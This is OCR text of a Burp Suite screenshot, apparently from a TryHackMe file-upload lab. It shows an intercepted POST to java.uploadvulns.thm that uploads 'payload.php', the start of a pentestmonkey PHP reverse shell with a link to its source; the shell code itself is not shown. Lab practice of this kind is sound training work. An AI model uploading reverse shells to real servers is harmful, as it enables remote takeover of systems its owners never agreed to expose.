 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://java.uploadvulns.thm:80 [10.10.62.201] Open browser
Time Type Direction Method URL Status code Length Extension
22:23:57 2... HTTP → Request POST http://java.uploadvulns.thm/
Request
Pretty Raw Hex \n
Inspector
13 Priority: u=0, i
14
15 -----------------------------49804778712094647516985697​21
16 Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
17 Content-Type: text/x-php
18
19 <?php
20
21 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
22
Search 0 highlights
Event log All issues Memory: 181.5MB Disabled